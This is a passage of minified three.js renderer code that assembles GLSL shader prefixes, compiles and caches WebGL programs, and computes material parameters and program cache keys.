"+parameters.lightMapUv:"",parameters.aoMapUv?"#define AOMAP_UV "+parameters.aoMapUv:"",parameters.emissiveMapUv?"#define EMISSIVEMAP_UV "+parameters.emissiveMapUv:"",parameters.bumpMapUv?"#define BUMPMAP_UV "+parameters.bumpMapUv:"",parameters.normalMapUv?"#define NORMALMAP_UV "+parameters.normalMapUv:"",parameters.displacementMapUv?"#define DISPLACEMENTMAP_UV "+parameters.displacementMapUv:"",parameters.metalnessMapUv?"#define METALNESSMAP_UV "+parameters.metalnessMapUv:"",parameters.roughnessMapUv?"#define ROUGHNESSMAP_UV "+parameters.roughnessMapUv:"",parameters.anisotropyMapUv?"#define ANISOTROPYMAP_UV "+parameters.anisotropyMapUv:"",parameters.clearcoatMapUv?"#define CLEARCOATMAP_UV "+parameters.clearcoatMapUv:"",parameters.clearcoatNormalMapUv?"#define CLEARCOAT_NORMALMAP_UV "+parameters.clearcoatNormalMapUv:"",parameters.clearcoatRoughnessMapUv?"#define CLEARCOAT_ROUGHNESSMAP_UV "+parameters.clearcoatRoughnessMapUv:"",parameters.iridescenceMapUv?"#define IRIDESCENCEMAP_UV "+parameters.iridescenceMapUv:"",parameters.iridescenceThicknessMapUv?"#define IRIDESCENCE_THICKNESSMAP_UV "+parameters.iridescenceThicknessMapUv:"",parameters.sheenColorMapUv?"#define SHEEN_COLORMAP_UV "+parameters.sheenColorMapUv:"",parameters.sheenRoughnessMapUv?"#define SHEEN_ROUGHNESSMAP_UV "+parameters.sheenRoughnessMapUv:"",parameters.specularMapUv?"#define SPECULARMAP_UV "+parameters.specularMapUv:"",parameters.specularColorMapUv?"#define SPECULAR_COLORMAP_UV "+parameters.specularColorMapUv:"",parameters.specularIntensityMapUv?"#define SPECULAR_INTENSITYMAP_UV "+parameters.specularIntensityMapUv:"",parameters.transmissionMapUv?"#define TRANSMISSIONMAP_UV "+parameters.transmissionMapUv:"",parameters.thicknessMapUv?"#define THICKNESSMAP_UV "+parameters.thicknessMapUv:"",parameters.vertexTangents&&parameters.flatShading===!1?"#define USE_TANGENT":"",parameters.vertexColors?"#define USE_COLOR":"",parameters.vertexAlphas?"#define USE_COLOR_ALPHA":"",parameters.vertexUv1s?"#define USE_UV1":"",parameters.vertexUv2s?"#define USE_UV2":"",parameters.vertexUv3s?"#define USE_UV3":"",parameters.pointsUvs?"#define USE_POINTS_UV":"",parameters.flatShading?"#define FLAT_SHADED":"",parameters.skinning?"#define USE_SKINNING":"",parameters.morphTargets?"#define USE_MORPHTARGETS":"",parameters.morphNormals&&parameters.flatShading===!1?"#define USE_MORPHNORMALS":"",parameters.morphColors?"#define USE_MORPHCOLORS":"",parameters.morphTargetsCount>0?"#define MORPHTARGETS_TEXTURE_STRIDE "+parameters.morphTextureStride:"",parameters.morphTargetsCount>0?"#define MORPHTARGETS_COUNT "+parameters.morphTargetsCount:"",parameters.doubleSided?"#define DOUBLE_SIDED":"",parameters.flipSided?"#define FLIP_SIDED":"",parameters.shadowMapEnabled?"#define USE_SHADOWMAP":"",parameters.shadowMapEnabled?"#define "+shadowMapTypeDefine:"",parameters.sizeAttenuation?"#define USE_SIZEATTENUATION":"",parameters.numLightProbes>0?"#define USE_LIGHT_PROBES":"",parameters.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"","uniform mat4 modelMatrix;","uniform mat4 modelViewMatrix;","uniform mat4 projectionMatrix;","uniform mat4 viewMatrix;","uniform mat3 normalMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;","#ifdef USE_INSTANCING","	attribute mat4 instanceMatrix;","#endif","#ifdef USE_INSTANCING_COLOR","	attribute vec3 instanceColor;","#endif","#ifdef USE_INSTANCING_MORPH","	uniform sampler2D morphTexture;","#endif","attribute vec3 position;","attribute vec3 normal;","attribute vec2 uv;","#ifdef USE_UV1","	attribute vec2 uv1;","#endif","#ifdef USE_UV2","	attribute vec2 uv2;","#endif","#ifdef USE_UV3","	attribute vec2 uv3;","#endif","#ifdef USE_TANGENT","	attribute vec4 tangent;","#endif","#if defined( USE_COLOR_ALPHA )","	attribute vec4 color;","#elif defined( USE_COLOR )","	attribute vec3 color;","#endif","#ifdef USE_SKINNING","	attribute vec4 skinIndex;","	attribute vec4 skinWeight;","#endif",`
`].filter(filterEmptyLine).join(`
`),prefixFragment=[generatePrecision(parameters),"#define SHADER_TYPE "+parameters.shaderType,"#define SHADER_NAME "+parameters.shaderName,customDefines,parameters.useFog&&parameters.fog?"#define USE_FOG":"",parameters.useFog&&parameters.fogExp2?"#define FOG_EXP2":"",parameters.alphaToCoverage?"#define ALPHA_TO_COVERAGE":"",parameters.map?"#define USE_MAP":"",parameters.matcap?"#define USE_MATCAP":"",parameters.envMap?"#define USE_ENVMAP":"",parameters.envMap?"#define "+envMapTypeDefine:"",parameters.envMap?"#define "+envMapModeDefine:"",parameters.envMap?"#define "+envMapBlendingDefine:"",envMapCubeUVSize?"#define CUBEUV_TEXEL_WIDTH "+envMapCubeUVSize.texelWidth:"",envMapCubeUVSize?"#define CUBEUV_TEXEL_HEIGHT "+envMapCubeUVSize.texelHeight:"",envMapCubeUVSize?"#define CUBEUV_MAX_MIP "+envMapCubeUVSize.maxMip+".0":"",parameters.lightMap?"#define USE_LIGHTMAP":"",parameters.aoMap?"#define USE_AOMAP":"",parameters.bumpMap?"#define USE_BUMPMAP":"",parameters.normalMap?"#define USE_NORMALMAP":"",parameters.normalMapObjectSpace?"#define USE_NORMALMAP_OBJECTSPACE":"",parameters.normalMapTangentSpace?"#define USE_NORMALMAP_TANGENTSPACE":"",parameters.emissiveMap?"#define USE_EMISSIVEMAP":"",parameters.anisotropy?"#define USE_ANISOTROPY":"",parameters.anisotropyMap?"#define USE_ANISOTROPYMAP":"",parameters.clearcoat?"#define USE_CLEARCOAT":"",parameters.clearcoatMap?"#define USE_CLEARCOATMAP":"",parameters.clearcoatRoughnessMap?"#define USE_CLEARCOAT_ROUGHNESSMAP":"",parameters.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",parameters.dispersion?"#define USE_DISPERSION":"",parameters.iridescence?"#define USE_IRIDESCENCE":"",parameters.iridescenceMap?"#define USE_IRIDESCENCEMAP":"",parameters.iridescenceThicknessMap?"#define USE_IRIDESCENCE_THICKNESSMAP":"",parameters.specularMap?"#define USE_SPECULARMAP":"",parameters.specularColorMap?"#define USE_SPECULAR_COLORMAP":"",parameters.specularIntensityMap?"#define USE_SPECULAR_INTENSITYMAP":"",parameters.roughnessMap?"#define USE_ROUGHNESSMAP":"",parameters.metalnessMap?"#define USE_METALNESSMAP":"",parameters.alphaMap?"#define USE_ALPHAMAP":"",parameters.alphaTest?"#define USE_ALPHATEST":"",parameters.alphaHash?"#define USE_ALPHAHASH":"",parameters.sheen?"#define USE_SHEEN":"",parameters.sheenColorMap?"#define USE_SHEEN_COLORMAP":"",parameters.sheenRoughnessMap?"#define USE_SHEEN_ROUGHNESSMAP":"",parameters.transmission?"#define USE_TRANSMISSION":"",parameters.transmissionMap?"#define USE_TRANSMISSIONMAP":"",parameters.thicknessMap?"#define USE_THICKNESSMAP":"",parameters.vertexTangents&&parameters.flatShading===!1?"#define USE_TANGENT":"",parameters.vertexColors||parameters.instancingColor||parameters.batchingColor?"#define USE_COLOR":"",parameters.vertexAlphas?"#define USE_COLOR_ALPHA":"",parameters.vertexUv1s?"#define USE_UV1":"",parameters.vertexUv2s?"#define USE_UV2":"",parameters.vertexUv3s?"#define USE_UV3":"",parameters.pointsUvs?"#define USE_POINTS_UV":"",parameters.gradientMap?"#define USE_GRADIENTMAP":"",parameters.flatShading?"#define FLAT_SHADED":"",parameters.doubleSided?"#define DOUBLE_SIDED":"",parameters.flipSided?"#define FLIP_SIDED":"",parameters.shadowMapEnabled?"#define USE_SHADOWMAP":"",parameters.shadowMapEnabled?"#define "+shadowMapTypeDefine:"",parameters.premultipliedAlpha?"#define PREMULTIPLIED_ALPHA":"",parameters.numLightProbes>0?"#define USE_LIGHT_PROBES":"",parameters.decodeVideoTexture?"#define DECODE_VIDEO_TEXTURE":"",parameters.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"","uniform mat4 viewMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;",parameters.toneMapping!==NoToneMapping?"#define TONE_MAPPING":"",parameters.toneMapping!==NoToneMapping?ShaderChunk.tonemapping_pars_fragment:"",parameters.toneMapping!==NoToneMapping?getToneMappingFunction("toneMapping",parameters.toneMapping):"",parameters.dithering?"#define DITHERING":"",parameters.opaque?"#define OPAQUE":"",ShaderChunk.colorspace_pars_fragment,getTexelEncodingFunction("linearToOutputTexel",parameters.outputColorSpace),getLuminanceFunction(),parameters.useDepthPacking?"#define DEPTH_PACKING "+parameters.depthPacking:"",`
`].filter(filterEmptyLine).join(`
`)),vertexShader=resolveIncludes(vertexShader),vertexShader=replaceLightNums(vertexShader,parameters),vertexShader=replaceClippingPlaneNums(vertexShader,parameters),fragmentShader=resolveIncludes(fragmentShader),fragmentShader=replaceLightNums(fragmentShader,parameters),fragmentShader=replaceClippingPlaneNums(fragmentShader,parameters),vertexShader=unrollLoops(vertexShader),fragmentShader=unrollLoops(fragmentShader),parameters.isRawShaderMaterial!==!0&&(versionString=`#version 300 es
`,prefixVertex=[customVertexExtensions,"#define attribute in","#define varying out","#define texture2D texture"].join(`
`)+`
`+prefixVertex,prefixFragment=["#define varying in",parameters.glslVersion===GLSL3?"":"layout(location = 0) out highp vec4 pc_fragColor;",parameters.glslVersion===GLSL3?"":"#define gl_FragColor pc_fragColor","#define gl_FragDepthEXT gl_FragDepth","#define texture2D texture","#define textureCube texture","#define texture2DProj textureProj","#define texture2DLodEXT textureLod","#define texture2DProjLodEXT textureProjLod","#define textureCubeLodEXT textureLod","#define texture2DGradEXT textureGrad","#define texture2DProjGradEXT textureProjGrad","#define textureCubeGradEXT textureGrad"].join(`
`)+`
`+prefixFragment);const vertexGlsl=versionString+prefixVertex+vertexShader,fragmentGlsl=versionString+prefixFragment+fragmentShader,glVertexShader=WebGLShader(gl,gl.VERTEX_SHADER,vertexGlsl),glFragmentShader=WebGLShader(gl,gl.FRAGMENT_SHADER,fragmentGlsl);gl.attachShader(program,glVertexShader),gl.attachShader(program,glFragmentShader),parameters.index0AttributeName!==void 0?gl.bindAttribLocation(program,0,parameters.index0AttributeName):parameters.morphTargets===!0&&gl.bindAttribLocation(program,0,"position"),gl.linkProgram(program);function onFirstUse(self2){if(renderer.debug.checkShaderErrors){const programLog=gl.getProgramInfoLog(program).trim(),vertexLog=gl.getShaderInfoLog(glVertexShader).trim(),fragmentLog=gl.getShaderInfoLog(glFragmentShader).trim();let runnable=!0,haveDiagnostics=!0;if(gl.getProgramParameter(program,gl.LINK_STATUS)===!1)if(runnable=!1,typeof renderer.debug.onShaderError=="function")renderer.debug.onShaderError(gl,program,glVertexShader,glFragmentShader);else{const vertexErrors=getShaderErrors(gl,glVertexShader,"vertex"),fragmentErrors=getShaderErrors(gl,glFragmentShader,"fragment");console.error("THREE.WebGLProgram: Shader Error "+gl.getError()+" - VALIDATE_STATUS "+gl.getProgramParameter(program,gl.VALIDATE_STATUS)+`

Material Name: `+self2.name+`
Material Type: `+self2.type+`

Program Info Log: `+programLog+`
`+vertexErrors+`
`+fragmentErrors)}else programLog!==""?console.warn("THREE.WebGLProgram: Program Info Log:",programLog):(vertexLog===""||fragmentLog==="")&&(haveDiagnostics=!1);haveDiagnostics&&(self2.diagnostics={runnable,programLog,vertexShader:{log:vertexLog,prefix:prefixVertex},fragmentShader:{log:fragmentLog,prefix:prefixFragment}})}gl.deleteShader(glVertexShader),gl.deleteShader(glFragmentShader),cachedUniforms=new WebGLUniforms(gl,program),cachedAttributes=fetchAttributeLocations(gl,program)}let cachedUniforms;this.getUniforms=function(){return cachedUniforms===void 0&&onFirstUse(this),cachedUniforms};let cachedAttributes;this.getAttributes=function(){return cachedAttributes===void 0&&onFirstUse(this),cachedAttributes};let programReady=parameters.rendererExtensionParallelShaderCompile===!1;return this.isReady=function(){return programReady===!1&&(programReady=gl.getProgramParameter(program,COMPLETION_STATUS_KHR)),programReady},this.destroy=function(){bindingStates.releaseStatesOfProgram(this),gl.deleteProgram(program),this.program=void 0},this.type=parameters.shaderType,this.name=parameters.shaderName,this.id=programIdCount++,this.cacheKey=cacheKey,this.usedTimes=1,this.program=program,this.vertexShader=glVertexShader,this.fragmentShader=glFragmentShader,this}let _id$1=0;class WebGLShaderCache{constructor(){this.shaderCache=new Map,this.materialCache=new Map}update(material){const vertexShader=material.vertexShader,fragmentShader=material.fragmentShader,vertexShaderStage=this._getShaderStage(vertexShader),fragmentShaderStage=this._getShaderStage(fragmentShader),materialShaders=this._getShaderCacheForMaterial(material);return materialShaders.has(vertexShaderStage)===!1&&(materialShaders.add(vertexShaderStage),vertexShaderStage.usedTimes++),materialShaders.has(fragmentShaderStage)===!1&&(materialShaders.add(fragmentShaderStage),fragmentShaderStage.usedTimes++),this}remove(material){const materialShaders=this.materialCache.get(material);for(const shaderStage of materialShaders)shaderStage.usedTimes--,shaderStage.usedTimes===0&&this.shaderCache.delete(shaderStage.code);return this.materialCache.delete(material),this}getVertexShaderID(material){return this._getShaderStage(material.vertexShader).id}getFragmentShaderID(material){return this._getShaderStage(material.fragmentShader).id}dispose(){this.shaderCache.clear(),this.materialCache.clear()}_getShaderCacheForMaterial(material){const cache=this.materialCache;let set=cache.get(material);return set===void 0&&(set=new Set,cache.set(material,set)),set}_getShaderStage(code){const cache=this.shaderCache;let stage=cache.get(code);return stage===void 0&&(stage=new WebGLShaderStage(code),cache.set(code,stage)),stage}}class WebGLShaderStage{constructor(code){this.id=_id$1++,this.code=code,this.usedTimes=0}}function WebGLPrograms(renderer,cubemaps,cubeuvmaps,extensions,capabilities,bindingStates,clipping){const _programLayers=new Layers,_customShaders=new WebGLShaderCache,_activeChannels=new Set,programs=[],logarithmicDepthBuffer=capabilities.logarithmicDepthBuffer,SUPPORTS_VERTEX_TEXTURES=capabilities.vertexTextures;let precision=capabilities.precision;const shaderIDs={MeshDepthMaterial:"depth",MeshDistanceMaterial:"distanceRGBA",MeshNormalMaterial:"normal",MeshBasicMaterial:"basic",MeshLambertMaterial:"lambert",MeshPhongMaterial:"phong",MeshToonMaterial:"toon",MeshStandardMaterial:"physical",MeshPhysicalMaterial:"physical",MeshMatcapMaterial:"matcap",LineBasicMaterial:"basic",LineDashedMaterial:"dashed",PointsMaterial:"points",ShadowMaterial:"shadow",SpriteMaterial:"sprite"};function getChannel(value){return _activeChannels.add(value),value===0?"uv":`uv${value}`}function getParameters(material,lights,shadows,scene,object){const fog=scene.fog,geometry=object.geometry,environment=material.isMeshStandardMaterial?scene.environment:null,envMap=(material.isMeshStandardMaterial?cubeuvmaps:cubemaps).get(material.envMap||environment),envMapCubeUVHeight=envMap&&envMap.mapping===CubeUVReflectionMapping?envMap.image.height:null,shaderID=shaderIDs[material.type];material.precision!==null&&(precision=capabilities.getMaxPrecision(material.precision),precision!==material.precision&&console.warn("THREE.WebGLProgram.getParameters:",material.precision,"not supported, using",precision,"instead."));const morphAttribute=geometry.morphAttributes.position||geometry.morphAttributes.normal||geometry.morphAttributes.color,morphTargetsCount=morphAttribute!==void 0?morphAttribute.length:0;let morphTextureStride=0;geometry.morphAttributes.position!==void 0&&(morphTextureStride=1),geometry.morphAttributes.normal!==void 0&&(morphTextureStride=2),geometry.morphAttributes.color!==void 0&&(morphTextureStride=3);let vertexShader,fragmentShader,customVertexShaderID,customFragmentShaderID;if(shaderID){const shader=ShaderLib[shaderID];vertexShader=shader.vertexShader,fragmentShader=shader.fragmentShader}else vertexShader=material.vertexShader,fragmentShader=material.fragmentShader,_customShaders.update(material),customVertexShaderID=_customShaders.getVertexShaderID(material),customFragmentShaderID=_customShaders.getFragmentShaderID(material);const currentRenderTarget=renderer.getRenderTarget(),IS_INSTANCEDMESH=object.isInstancedMesh===!0,IS_BATCHEDMESH=object.isBatchedMesh===!0,HAS_MAP=!!material.map,HAS_MATCAP=!!material.matcap,HAS_ENVMAP=!!envMap,HAS_AOMAP=!!material.aoMap,HAS_LIGHTMAP=!!material.lightMap,HAS_BUMPMAP=!!material.bumpMap,HAS_NORMALMAP=!!material.normalMap,HAS_DISPLACEMENTMAP=!!material.displacementMap,HAS_EMISSIVEMAP=!!material.emissiveMap,HAS_METALNESSMAP=!!material.metalnessMap,HAS_ROUGHNESSMAP=!!material.roughnessMap,HAS_ANISOTROPY=material.anisotropy>0,HAS_CLEARCOAT=material.clearcoat>0,HAS_DISPERSION=material.dispersion>0,HAS_IRIDESCENCE=material.iridescence>0,HAS_SHEEN=material.sheen>0,HAS_TRANSMISSION=material.transmission>0,HAS_ANISOTROPYMAP=HAS_ANISOTROPY&&!!material.anisotropyMap,HAS_CLEARCOATMAP=HAS_CLEARCOAT&&!!material.clearcoatMap,HAS_CLEARCOAT_NORMALMAP=HAS_CLEARCOAT&&!!material.clearcoatNormalMap,HAS_CLEARCOAT_ROUGHNESSMAP=HAS_CLEARCOAT&&!!material.clearcoatRoughnessMap,HAS_IRIDESCENCEMAP=HAS_IRIDESCENCE&&!!material.iridescenceMap,HAS_IRIDESCENCE_THICKNESSMAP=HAS_IRIDESCENCE&&!!material.iridescenceThicknessMap,HAS_SHEEN_COLORMAP=HAS_SHEEN&&!!material.sheenColorMap,HAS_SHEEN_ROUGHNESSMAP=HAS_SHEEN&&!!material.sheenRoughnessMap,HAS_SPECULARMAP=!!material.specularMap,HAS_SPECULAR_COLORMAP=!!material.specularColorMap,HAS_SPECULAR_INTENSITYMAP=!!material.specularIntensityMap,HAS_TRANSMISSIONMAP=HAS_TRANSMISSION&&!!material.transmissionMap,HAS_THICKNESSMAP=HAS_TRANSMISSION&&!!material.thicknessMap,HAS_GRADIENTMAP=!!material.gradientMap,HAS_ALPHAMAP=!!material.alphaMap,HAS_ALPHATEST=material.alphaTest>0,HAS_ALPHAHASH=!!material.alphaHash,HAS_EXTENSIONS=!!material.extensions;let toneMapping=NoToneMapping;material.toneMapped&&(currentRenderTarget===null||currentRenderTarget.isXRRenderTarget===!0)&&(toneMapping=renderer.toneMapping);const parameters={shaderID,shaderType:material.type,shaderName:material.name,vertexShader,fragmentShader,defines:material.defines,customVertexShaderID,customFragmentShaderID,isRawShaderMaterial:material.isRawShaderMaterial===!0,glslVersion:material.glslVersion,precision,batching:IS_BATCHEDMESH,batchingColor:IS_BATCHEDMESH&&object._colorsTexture!==null,instancing:IS_INSTANCEDMESH,instancingColor:IS_INSTANCEDMESH&&object.instanceColor!==null,instancingMorph:IS_INSTANCEDMESH&&object.morphTexture!==null,supportsVertexTextures:SUPPORTS_VERTEX_TEXTURES,outputColorSpace:currentRenderTarget===null?renderer.outputColorSpace:currentRenderTarget.isXRRenderTarget===!0?currentRenderTarget.texture.colorSpace:LinearSRGBColorSpace,alphaToCoverage:!!material.alphaToCoverage,map:HAS_MAP,matcap:HAS_MATCAP,envMap:HAS_ENVMAP,envMapMode:HAS_ENVMAP&&envMap.mapping,envMapCubeUVHeight,aoMap:HAS_AOMAP,lightMap:HAS_LIGHTMAP,bumpMap:HAS_BUMPMAP,normalMap:HAS_NORMALMAP,displacementMap:SUPPORTS_VERTEX_TEXTURES&&HAS_DISPLACEMENTMAP,emissiveMap:HAS_EMISSIVEMAP,normalMapObjectSpace:HAS_NORMALMAP&&material.normalMapType===ObjectSpaceNormalMap,normalMapTangentSpace:HAS_NORMALMAP&&material.normalMapType===TangentSpaceNormalMap,metalnessMap:HAS_METALNESSMAP,roughnessMap:HAS_ROUGHNESSMAP,anisotropy:HAS_ANISOTROPY,anisotropyMap:HAS_ANISOTROPYMAP,clearcoat:HAS_CLEARCOAT,clearcoatMap:HAS_CLEARCOATMAP,clearcoatNormalMap:HAS_CLEARCOAT_NORMALMAP,clearcoatRoughnessMap:HAS_CLEARCOAT_ROUGHNESSMAP,dispersion:HAS_DISPERSION,iridescence:HAS_IRIDESCENCE,iridescenceMap:HAS_IRIDESCENCEMAP,iridescenceThicknessMap:HAS_IRIDESCENCE_THICKNESSMAP,sheen:HAS_SHEEN,sheenColorMap:HAS_SHEEN_COLORMAP,sheenRoughnessMap:HAS_SHEEN_ROUGHNESSMAP,specularMap:HAS_SPECULARMAP,specularColorMap:HAS_SPECULAR_COLORMAP,specularIntensityMap:HAS_SPECULAR_INTENSITYMAP,transmission:HAS_TRANSMISSION,transmissionMap:HAS_TRANSMISSIONMAP,thicknessMap:HAS_THICKNESSMAP,gradientMap:HAS_GRADIENTMAP,opaque:material.transparent===!1&&material.blending===NormalBlending&&material.alphaToCoverage===!1,alphaMap:HAS_ALPHAMAP,alphaTest:HAS_ALPHATEST,alphaHash:HAS_ALPHAHASH,combine:material.combine,mapUv:HAS_MAP&&getChannel(material.map.channel),aoMapUv:HAS_AOMAP&&getChannel(material.aoMap.channel),lightMapUv:HAS_LIGHTMAP&&getChannel(material.lightMap.channel),bumpMapUv:HAS_BUMPMAP&&getChannel(material.bumpMap.channel),normalMapUv:HAS_NORMALMAP&&getChannel(material.normalMap.channel),displacementMapUv:HAS_DISPLACEMENTMAP&&getChannel(material.displacementMap.channel),emissiveMapUv:HAS_EMISSIVEMAP&&getChannel(material.emissiveMap.channel),metalnessMapUv:HAS_METALNESSMAP&&getChannel(material.metalnessMap.channel),roughnessMapUv:HAS_ROUGHNESSMAP&&getChannel(material.roughnessMap.channel),anisotropyMapUv:HAS_ANISOTROPYMAP&&getChannel(material.anisotropyMap.channel),clearcoatMapUv:HAS_CLEARCOATMAP&&getChannel(material.clearcoatMap.channel),clearcoatNormalMapUv:HAS_CLEARCOAT_NORMALMAP&&getChannel(material.clearcoatNormalMap.channel),clearcoatRoughnessMapUv:HAS_CLEARCOAT_ROUGHNESSMAP&&getChannel(material.clearcoatRoughnessMap.channel),iridescenceMapUv:HAS_IRIDESCENCEMAP&&getChannel(material.iridescenceMap.channel),iridescenceThicknessMapUv:HAS_IRIDESCENCE_THICKNESSMAP&&getChannel(material.iridescenceThicknessMap.channel),sheenColorMapUv:HAS_SHEEN_COLORMAP&&getChannel(material.sheenColorMap.channel),sheenRoughnessMapUv:HAS_SHEEN_ROUGHNESSMAP&&getChannel(material.sheenRoughnessMap.channel),specularMapUv:HAS_SPECULARMAP&&getChannel(material.specularMap.channel),specularColorMapUv:HAS_SPECULAR_COLORMAP&&getChannel(material.specularColorMap.channel),specularIntensityMapUv:HAS_SPECULAR_INTENSITYMAP&&getChannel(material.specularIntensityMap.channel),transmissionMapUv:HAS_TRANSMISSIONMAP&&getChannel(material.transmissionMap.channel),thicknessMapUv:HAS_THICKNESSMAP&&getChannel(material.thicknessMap.channel),alphaMapUv:HAS_ALPHAMAP&&getChannel(material.alphaMap.channel),vertexTangents:!!geometry.attributes.tangent&&(HAS_NORMALMAP||HAS_ANISOTROPY),vertexColors:material.vertexColors,vertexAlphas:material.vertexColors===!0&&!!geometry.attributes.color&&geometry.attributes.color.itemSize===4,pointsUvs:object.isPoints===!0&&!!geometry.attributes.uv&&(HAS_MAP||HAS_ALPHAMAP),fog:!!fog,useFog:material.fog===!0,fogExp2:!!fog&&fog.isFogExp2,flatShading:material.flatShading===!0,sizeAttenuation:material.sizeAttenuation===!0,logarithmicDepthBuffer,skinning:object.isSkinnedMesh===!0,morphTargets:geometry.morphAttributes.position!==void 0,morphNormals:geometry.morphAttributes.normal!==void 0,morphColors:geometry.morphAttributes.color!==void 0,morphTargetsCount,morphTextureStride,numDirLights:lights.directional.length,numPointLights:lights.point.length,numSpotLights:lights.spot.length,numSpotLightMaps:lights.spotLightMap.length,numRectAreaLights:lights.rectArea.length,numHemiLights:lights.hemi.length,numDirLightShadows:lights.directionalShadowMap.length,numPointLightShadows:lights.pointShadowMap.length,numSpotLightShadows:lights.spotShadowMap.length,numSpotLightShadowsWithMaps:lights.numSpotLightShadowsWithMaps,numLightProbes:lights.numLightProbes,numClippingPlanes:clipping.numPlanes,numClipIntersection:clipping.numIntersection,dithering:material.dithering,shadowMapEnabled:renderer.shadowMap.enabled&&shadows.length>0,shadowMapType:renderer.shadowMap.type,toneMapping,decodeVideoTexture:HAS_MAP&&material.map.isVideoTexture===!0&&ColorManagement.getTransfer(material.map.colorSpace)===SRGBTransfer,premultipliedAlpha:material.premultipliedAlpha,doubleSided:material.side===DoubleSide,flipSided:material.side===BackSide,useDepthPacking:material.depthPacking>=0,depthPacking:material.depthPacking||0,index0AttributeName:material.index0AttributeName,extensionClipCullDistance:HAS_EXTENSIONS&&material.extensions.clipCullDistance===!0&&extensions.has("WEBGL_clip_cull_distance"),extensionMultiDraw:(HAS_EXTENSIONS&&material.extensions.multiDraw===!0||IS_BATCHEDMESH)&&extensions.has("WEBGL_multi_draw"),rendererExtensionParallelShaderCompile:extensions.has("KHR_parallel_shader_compile"),customProgramCacheKey:material.customProgramCacheKey()};return parameters.vertexUv1s=_activeChannels.has(1),parameters.vertexUv2s=_activeChannels.has(2),parameters.vertexUv3s=_activeChannels.has(3),_activeChannels.clear(),parameters}function getProgramCacheKey(parameters){const array=[];if(parameters.shaderID?array.push(parameters.shaderID):(array.push(parameters.customVertexShaderID),array.push(parameters.customFragmentShaderID)),parameters.defines!==void 0)for(const name in parameters.defines)array.push(name),array.push(parameters.defines[name]);return parameters.isRawShaderMaterial===!1&&(getProgramCacheKeyParameters(array,parameters),getProgramCacheKeyBooleans(array,parameters),array.push(renderer.outputColorSpace)),array.push(parameters.customProgramCacheKey),array.join()}function getProgramCacheKeyParameters(array,parameters){array.push(parameters.precision),array.push(parameters.outputColorSpace),array.push(parameters.envMapMode),array.push(parameters.envMapCubeUVHeight),array.push(parameters.mapUv),array.push(parameters.alphaMapUv),array.push(parameters.lightMapUv),array.push(parameters.aoMapUv),array.push(parameters.bumpMapUv),array.push(parameters.normalMapUv),array.push(parameters.displacementMapUv),array.push(parameters.emissiveMapUv),array.push(parameters.metalnessMapUv),array.push(parameters.roughnessMapUv),array.push(parameters.anisotropyMapUv),array.push(parameters.clearcoatMapUv),array.push(parameters.clearcoatNormalMapUv),array.push(parameters.clearcoatRoughnessMapUv),array.push(parameters.iridescenceMapUv),array.push(parameters.iridescenceThicknessMapUv),array.push(parameters.sheenColorMapUv),array.push(parameters.sheenRoughnessMapUv),array.push(parameters.specularMapUv),array.push(parameters.specularColorMapUv),array.push(parameters.specularIntensityMapUv),array.push(parameters.transmissionMapUv),array.push(parameters.thicknessMapUv),array.push(parameters.combine),array.push(parameters.fogExp2),array.push(parameters.sizeAttenuation),array.push(parameters.morphTargetsCount),array.push(parameters.morphAttributeCount),array.push(parameters.numDirLights),array.push(parameters.numPointLights),array.push(parameters.numSpotLights),array.push(parameters.numSpotLightMaps),array.push(parameters.numHemiLights),array.push(parameters.numRectAreaLights),array.push(parameters.numDirLightShadows),array.push(parameters.numPointLightShadows),array.push(parameters.numSpotLightShadows),array.push(parameters.numSpotLightShadowsWithMaps),array.push(parameters.numLightProbes),array.push(parameters.shadowMapType),array.push(parameters.toneMapping),array.push(parameters.numClippingPlanes),array.push(parameters.numClipIntersection),array.push(parameters.depthPacking)}function getProgramCacheKeyBooleans(array,parameters){_programLayers.disableAll(),parameters.supportsVertexTextures&&_programLayers.enable(0),parameters.instancing&&_programLayers.enable(1),parameters.instancingColor&&_programLayers.enable(2),parameters.instancingMorph&&_programLayers.enable(3),parameters.matcap&&_programLayers.enable(4),parameters.envMap&&_programLayers.enable(5),parameters.normalMapObjectSpace&&_programLayers.enable(6),parameters.normalMapTangentSpace&&_programLayers.enable(7),parameters.clearcoat&&_programLayers.enable(8),parameters.iridescence&&_programLayers.enable(9),parameters.alphaTest&&_programLayers.enable(10),parameters.vertexColors&&_programLayers.enable(11),parameters.vertexAlphas&&_programLayers.enable(12),parameters.vertexUv1s&&_programLayers.enable(13),parameters.vertexUv2s&&_programLayers.enable(14),parameters.vertexUv3s&&_programLayers.enable(15),parameters.vertexTangents&&_programLayers.enable(16),parameters.anisotropy&&_programLayers.enable(17),parameters.alphaHash&&_programLayers.enable(18),parameters.batching&&_programLayers.enable(19),parameters.dispersion&&_programLayers.enable(20),parameters.batchingColor&&_programLayers.enable(21),array.push(_programLayers.mask),_programLayers.disableAll(),parameters.fog&&_programLayers.enable(0),parameters.useFog&&_programLayers.enable(1),parameters.flatShading&&_programLayers.enable(2),parameters.logarithmicDepthBuffer&&_programLayers.enable(3),parameters.skinning&&_programLayers.enable(4),parameters.morphTargets&&_programLayers.enable(5),parameters.morphNormals&&_programLayers.enable(6),parameters.morphColors&&_programLayers.enable(7),parameters.premultipliedAlpha&&_programLayers.enable(8),parameters.shadowMapEnabled&&_programLayers.enable(9),parameters.doubleSided&&_programLayers.enable(10),parameters.flipSided&&_programLayers.enable(11),parameters.useDepthPacking&&_programLayers.enable(12),parameters.dithering&&_programLayers.enable(13),parameters.transmission&&_programLayers.enable(14),parameters.sheen&&_programLayers.enable(15),parameters.opaque&&_programLayers.enable(16),parameters.pointsUvs&&_programLayers.enable(17),parameters.decodeVideoTexture&&_programLayers.enable(18),parameters.alphaToCoverage&&_programLayers.enable(19),array.push(_programLayers.mask)}function getUniforms(material){const shaderID=shaderIDs[material.type];let uniforms;if(shaderID){const shader=ShaderLib[shaderID];uniforms=UniformsUtils.clone(shader.uniforms)}else uniforms=material.uniforms;return uniforms}function acquireProgram(parameters,cacheKey){let program;for(let p=0,pl=programs.length;p<pl;p++){const preexistingProgram=programs[p];if(preexistingProgram.cacheKey===cacheKey){program=preexistingProgram,++program.usedTimes;break}}return program===void 0&&(program=new WebGLProgram(renderer,cacheKey,parameters,bindingStates),programs.push(program)),program}function releaseProgram(program){if(--program.usedTimes===0){const i=programs.indexOf(program);programs[i]=programs[programs.length-1],programs.pop(),program.destroy()}}function 